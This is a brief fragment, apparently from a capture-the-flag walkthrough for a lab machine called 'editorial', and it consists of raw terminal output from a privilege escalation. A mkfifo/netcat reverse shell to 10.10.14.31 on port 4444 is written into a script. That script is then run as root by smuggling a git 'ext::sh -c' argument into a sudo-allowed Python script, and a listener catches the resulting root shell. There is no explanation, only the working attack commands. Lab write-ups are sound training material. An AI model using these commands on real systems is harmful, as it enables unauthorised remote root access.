 bash-5.1$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.31 4444 >/tmp/f' >> /tmp/shell.sh
bash-5.1$ chmod +x /tmp/shell.sh
bash-5.1$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c /tmp/shell.sh'
m4dd ~
at 2024-06-16 18:17 ❯❯ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.20 40180
root@editorial:/opt/internal_apps/clone_changes# cat /root/root.txt
cat /root/root.txt
root@editorial:/opt/internal_apps/clone_changes#